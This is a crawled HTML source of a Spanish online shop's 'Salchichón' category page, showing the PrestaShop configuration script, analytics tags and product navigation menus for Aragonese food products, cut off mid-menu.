

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ladespensadearagon.com/88-salchichon
body_size: 14566
content:
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Salchichón</title><meta name="description" content=""><meta name="keywords" content=""><link rel="canonical" href="https://ladespensadearagon.com/88-salchichon"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link rel="shortcut icon" type="image/x-icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link href="http://allfont.net/allfont.css?fonts=roboto-slab-bold" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700&amp;subset=cyrillic-ext" rel="stylesheet"> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> <link rel="stylesheet" href="https://ladespensadearagon.com/themes/theme_organicfood1/assets/cache/theme-1ba9c4180.css" type="text/css" media="all"> <script type="text/javascript">var POSSLIDESHOW_SPEED = "5000";
        var POS_HOME_SELLER_ITEMS = 5;
        var POS_HOME_SELLER_NAV = true;
        var POS_HOME_SELLER_PAGINATION = false;
        var POS_HOME_SELLER_SPEED = 1000;
        var blockwishlistController = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action";
        var catSelected = 1;
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"1.0.8","urls":{"assets":"https:\/\/ladespensadearagon.com\/\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"1","id_customer":"0","date_from":"2020-04-10 17:00:00","date_to":"2026-09-30 17:00:00","description":"C\u00f3digo LOTES Env\u00edo Gratis","quantity":"29","quantity_per_user":"30","priority":"1","partial_use":"0","code":"TodoSaldr\u00e1Bien","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2020-04-10 17:30:37","date_upd":"2025-12-02 10:52:56","id_lang":"3","name":"C\u00f3digo LOTES Env\u00edo Gratis","quantity_for_user":30}],"minimalPurchase":15.95,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de 15,95\u00a0\u20ac (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de 0,00\u00a0\u20ac (impuestos exc.)."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ladespensadearagon.com\/88-salchichon","meta":{"title":"Salchich\u00f3n","description":"","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-88":true,"category-Salchich\u00f3n":true,"category-id-parent-66":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"LA DESPENSA DE ARAG\u00d3N - Productos con Denominaci\u00f3n de Origen Arag\u00f3n","logo":"https:\/\/ladespensadearagon.com\/img\/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg","stores_icon":"https:\/\/ladespensadearagon.com\/img\/logo_stores.png","favicon":"https:\/\/ladespensadearagon.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ladespensadearagon.com\/","current_url":"https:\/\/ladespensadearagon.com\/88-salchichon","shop_domain_url":"https:\/\/ladespensadearagon.com","img_ps_url":"https:\/\/ladespensadearagon.com\/img\/","img_cat_url":"https:\/\/ladespensadearagon.com\/img\/c\/","img_lang_url":"https:\/\/ladespensadearagon.com\/img\/l\/","img_prod_url":"https:\/\/ladespensadearagon.com\/img\/p\/","img_manu_url":"https:\/\/ladespensadearagon.com\/img\/m\/","img_sup_url":"https:\/\/ladespensadearagon.com\/img\/su\/","img_ship_url":"https:\/\/ladespensadearagon.com\/img\/s\/","img_store_url":"https:\/\/ladespensadearagon.com\/img\/st\/","img_col_url":"https:\/\/ladespensadearagon.com\/img\/co\/","img_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/img\/","css_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/css\/","js_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/js\/","pic_url":"https:\/\/ladespensadearagon.com\/upload\/","pages":{"address":"https:\/\/ladespensadearagon.com\/direccion","addresses":"https:\/\/ladespensadearagon.com\/direcciones","authentication":"https:\/\/ladespensadearagon.com\/autentificacion","cart":"https:\/\/ladespensadearagon.com\/carro-de-la-compra","category":"https:\/\/ladespensadearagon.com\/index.php?controller=category","cms":"https:\/\/ladespensadearagon.com\/index.php?controller=cms","contact":"https:\/\/ladespensadearagon.com\/contactenos","discount":"https:\/\/ladespensadearagon.com\/descuento","guest_tracking":"https:\/\/ladespensadearagon.com\/estado-pedido","history":"https:\/\/ladespensadearagon.com\/historial-de-pedidos","identity":"https:\/\/ladespensadearagon.com\/identidad","index":"https:\/\/ladespensadearagon.com\/","my_account":"https:\/\/ladespensadearagon.com\/mi-cuenta","order_confirmation":"https:\/\/ladespensadearagon.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/ladespensadearagon.com\/index.php?controller=order-detail","order_follow":"https:\/\/ladespensadearagon.com\/devolucion-de-productos","order":"https:\/\/ladespensadearagon.com\/carrito","order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=order-return","order_slip":"https:\/\/ladespensadearagon.com\/vales","pagenotfound":"https:\/\/ladespensadearagon.com\/pagina-no-encuentra","password":"https:\/\/ladespensadearagon.com\/contrasena-olvidado","pdf_invoice":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ladespensadearagon.com\/promocion","product":"https:\/\/ladespensadearagon.com\/index.php?controller=product","search":"https:\/\/ladespensadearagon.com\/buscar","sitemap":"https:\/\/ladespensadearagon.com\/mapa-del-sitio","stores":"https:\/\/ladespensadearagon.com\/tiendas","supplier":"https:\/\/ladespensadearagon.com\/proveedores","register":"https:\/\/ladespensadearagon.com\/autentificacion?create_account=1","order_login":"https:\/\/ladespensadearagon.com\/carrito?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_organicfood1\/assets\/","actions":{"logout":"https:\/\/ladespensadearagon.com\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"small_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":458},"large_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"medium":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ladespensadearagon.com\/"},{"title":"JAMON Y CURADOS","url":"https:\/\/ladespensadearagon.com\/6-jamon-y-curados"},{"title":"~ Embutidos","url":"https:\/\/ladespensadearagon.com\/66--embutidos"},{"title":"Salchich\u00f3n","url":"https:\/\/ladespensadearagon.com\/88-salchichon"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768885740,"static_token":"b35c364517545dd7463393aea1339164","token":"e6df9f217d5cbb720e20a7d6a79bff4f","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/ladespensadearagon.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var ssIsCeInstalled = false;
        var wishlistAddProductToCartUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/view";</script> <script type="text/javascript">var sp_link_base ='https://ladespensadearagon.com';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-129680208-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-129680208-1',
    {
      'debug_mode':false
                      }
  );</script> </head><body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-88 category-salchichon category-id-parent-66 category-depth-level-4"><main><header id="header"><div class="header-top"><div class="row"><div class="header_logo col col-lg-2 col-xl-3 col-md-12 col-xs-12"> <a href="https://ladespensadearagon.com/"> <img class="logo img-responsive" src="https://ladespensadearagon.com/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón"> </a></div><div class="col col-xs-12 col-lg-10 col-xl-9 col-md-12 display_top"><div class="ma-nav-mobile-container hidden-lg-up"><div class="pt_custommenu_mobile"><div class="navbar"><div id="navbar-inner" class="navbar-inner navbar-inactive"> <a class="btn-navbar">Categoría</a><ul id="pt_custommenu_itemmobile" class="tree dhtml mobilemenu nav-collapse collapse"><li><a href="https://ladespensadearagon.com/6-jamon-y-curados">JAMON Y CURADOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas">~ Jamones y Paletas </a><ul><li><a href="https://ladespensadearagon.com/67-jamon-de-teruel">Jamón D.O. Teruel </a><li><a href="https://ladespensadearagon.com/68-jamon-gran-reserva">Jamón Gran Reserva </a><li><a href="https://ladespensadearagon.com/69-jamon-de-teruel">Jamón Serrano </a><li><a href="https://ladespensadearagon.com/70-jamon-de-cerda">Jamón de Cerda </a><li><a href="https://ladespensadearagon.com/113-paleta-do-teruel">Paleta D.O. Teruel </a><li><a href="https://ladespensadearagon.com/114-paleta-gran-reserva">Paleta Gran Reserva </a><li><a href="https://ladespensadearagon.com/73-jamon-de-teruel-fileteado-envasado">Fileteados y Envasados </a></ul><li><a href="https://ladespensadearagon.com/65--curados">~ Curados </a><ul><li><a href="https://ladespensadearagon.com/80-cecinas">Cecinas </a><li><a href="https://ladespensadearagon.com/83-lomo-embuchado">Lomo Embuchado </a><li><a href="https://ladespensadearagon.com/84-cabezada-de-lomo">Cabezada de Lomo </a><li><a href="https://ladespensadearagon.com/85-panceta-curada">Panceta Curada </a></ul><li><a href="https://ladespensadearagon.com/66--embutidos">~ Embutidos </a><ul><li><a href="https://ladespensadearagon.com/86-longaniza">Longaniza </a><li><a href="https://ladespensadearagon.com/87-chorizo">Chorizo </a><li><a href="https://ladespensadearagon.com/88-salchichon">Salchichón </a></ul><li><a href="https://ladespensadearagon.com/117-fileteados">~ Fileteados </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/9-quesos">QUESOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/37-quesos-de-tronchon">~ Quesos De Tronchón </a><ul></ul><li><a href="https://ladespensadearagon.com/35--queso-samper-de-calanda">~ Queso Samper De Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/36--quesos-de-albarracin">~ Quesos De Albarracín </a><ul></ul><li><a href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque">~ Quesos Mezquita De Jarque </a><ul></ul><li><a href="https://ladespensadearagon.com/52--queserias-artesanas">~ Queserías Artesanas </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/10-conservas-y-pates">CONSERVAS Y PATÉS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/14--conservas-carnicas">~ Conservas Cárnicas </a><ul><li><a href="https://ladespensadearagon.com/108-adobo-de-cerdo">Adobo De Cerdo </a><li><a href="https://ladespensadearagon.com/110-escabechados">Escabechados </a><li><a href="https://ladespensadearagon.com/109-pato-y-mas-conservas">Pato y Más conservas... </a></ul><li><a href="https://ladespensadearagon.com/89--pates">~ Patés </a><ul><li><a href="https://ladespensadearagon.com/93-pates-vegetales">Patés Vegetales </a><li><a href="https://ladespensadearagon.com/94-pates-carnicos">Patés Cárnicos </a></ul><li><a href="https://ladespensadearagon.com/90--melocoton-de-calanda">~ Melocotón de Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/91--olivas-y-encurtidos">~ Olivas y Encurtidos </a><ul><li><a href="https://ladespensadearagon.com/119-aceituna-negra-aragon">Aceituna Negra Aragón </a><li><a href="https://ladespensadearagon.com/120-aceituna-verde-partida">Aceituna Verde Partida </a><li><a href="https://ladespensadearagon.com/121-encurtidos-aragon">Encurtidos </a></ul></ul></li><li><a href="https://ladespensadearagon.com/12-aceite-bajo-aragon">ACEITE Bajo Aragón‎ </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/45--cop-san-isidromazaleon">~ Cop. San Isidro~Mazaleón </a><ul></ul><li><a href="https://ladespensadearagon.com/48--la-calandina-calanda">~ La Calandina - Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/46--aceite-almazara-artal">~ Aceite Almazara Artal </a><ul></ul><li><a href="https://ladespensadearagon.com/47--reales-almazarasalcaniz">~ Reales Almázaras~Alcañiz </a><ul></ul><li><a href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana">~ Aceite Matarraña Ecológico </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/32-dulces-y-miel">DULCES Y MIEL </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/59--pastas-de-horno">~ Pastas de Horno </a><ul></ul><li><a href="https://ladespensadearagon.com/106--turrones-artesanos-">~ Turrones Artesanos </a><ul></ul><li><a href="https://ladespensadearagon.com/60--chocolates-y-bombones">~ Chocolates y Bombones </a><ul></ul><li><a href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero">~ Mermeladas y Miel de Cosechero </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/19-vinos-cavas-y-licores">VINOS, CAVAS Y LICORES </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/53--vino-tinto">~ Vino Tinto </a><ul></ul><li><a href="https://ladespensadearagon.com/54--vino-blanco">~ Vino Blanco </a><ul></ul><li><a href="https://ladespensadearagon.com/55--vino-rosado">~ Vino Rosado </a><ul></ul><li><a href="https://ladespensadearagon.com/56--cavas-bebidas-licores">~ Cavas, Bebidas, Licores </a><ul></ul><li><a href="https://ladespensadearagon.com/57--cervezas-y-licores">~ Cervezas y Licores </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/15-setas-y-especias">SETAS Y ESPECIAS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/100--setas">~ Setas </a><ul></ul><li><a href="https://ladespensadearagon.com/97--trufa">~ Trufa </a><ul></ul><li><a href="https://ladespensadearagon.com/98--azafran">~ Azafrán </a><ul></ul><li><a href="https://ladespensadearagon.com/122-picos-y-tostadas">~ Picos y Tostadas </a><ul></ul><li><a href="https://ladespensadearagon.com/123--frutos-secos">~ Frutos Secos </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas">LOTES, REGALOS, CESTAS... </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/111-lotes-envio-gratis">~ LOTES Envío Gratis </a><ul></ul><li><a href="https://ladespensadearagon.com/103--regalos-personalizados">~ Regalos Personalizados </a><ul></ul><li><a href="https://ladespensadearagon.com/102-cestas-de-navidad">~ CESTAS de NAVIDAD </a><ul></ul><li><a href="https://ladespensadearagon.com/115--cajas-para-regalo">~ Cajas para Regalo </a><ul></ul></ul></li><li> <a href="/contactenos" title="Contacto">Contacto</a></li></ul></div></div></div></div><div class="nav-container hidden-md-down"><div class="nav-inner"><div id="pt_custommenu" class="pt_custommenu"><div id="pt_menu6" class="pt_menu nav-1"><div class="parentMenu"><a href="https://ladespensadearagon.com/6-jamon-y-curados" class="fontcustom2"><span>JAMON Y CURADOS</span><i class="icon-caret-down"></i></a></div><div id="popup6" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block16"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3 actParent nochild" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu2" class="pt_menu nav-2"><div class="parentMenu"><a href="https://ladespensadearagon.com/2-productos-de-aragon" class="fontcustom2"><span>Productos De Aragón</span><i class="icon-caret-down"></i></a></div><div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block12"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level2 actParent" href="https://ladespensadearagon.com/6-jamon-y-curados"><span>JAMON Y CURADOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3 actParent" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/9-quesos"><span>QUESOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/37-quesos-de-tronchon"><span>~ Quesos De Tronchón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/35--queso-samper-de-calanda"><span>~ Queso Samper De Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/36--quesos-de-albarracin"><span>~ Quesos De Albarracín</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque"><span>~ Quesos Mezquita De Jarque</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/52--queserias-artesanas"><span>~ Queserías Artesanas</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/10-conservas-y-pates"><span>CONSERVAS Y PATÉS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/14--conservas-carnicas"><span>~ Conservas Cárnicas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/89--pates"><span>~ Patés</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/90--melocoton-de-calanda"><span>~ Melocotón de Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/91--olivas-y-encurtidos"><span>~ Olivas y Encurtidos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/12-aceite-bajo-aragon"><span>ACEITE Bajo Aragón‎</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/45--cop-san-isidromazaleon"><span>~ Cop. San Isidro~Mazaleón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/48--la-calandina-calanda"><span>~ La Calandina - Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/46--aceite-almazara-artal"><span>~ Aceite Almazara Artal</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/47--reales-almazarasalcaniz"><span>~ Reales Almázaras~Alcañiz</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana"><span>~ Aceite Matarraña Ecológico</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/32-dulces-y-miel"><span>DULCES Y MIEL</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/59--pastas-de-horno"><span>~ Pastas de Horno</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/106--turrones-artesanos-"><span>~ Turrones Artesanos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/60--chocolates-y-bombones"><span>~ Chocolates y Bombones</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero"><span>~ Mermeladas y Miel de Cosechero</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/19-vinos-cavas-y-licores"><span>VINOS, CAVAS Y LICORES</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/53--vino-tinto"><span>~ Vino Tinto</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/54--vino-blanco"><span>~ Vino Blanco</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/55--vino-rosado"><span>~ Vino Rosado</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/56--cavas-bebidas-licores"><span>~ Cavas, Bebidas, Licores</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/57--cervezas-y-licores"><span>~ Cervezas y Licores</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/15-setas-y-especias"><span>SETAS Y ESPECIAS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/100--setas"><span>~ Setas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/97--trufa"><span>~ Trufa</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/98--azafran"><span>~ Azafrán</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/122-picos-y-tostadas"><span>~ Picos y Tostadas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/123--frutos-secos"><span>~ Frutos Secos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/17-lotes-regalos-cestas"><span>LOTES, REGALOS, CESTAS...</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu17" class="pt_menu nav-3"><div class="parentMenu"><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas" class="fontcustom2"><span>LOTES, REGALOS, CESTAS...</span><i class="icon-caret-down"></i></a></div><div id="popup17" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block117"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" 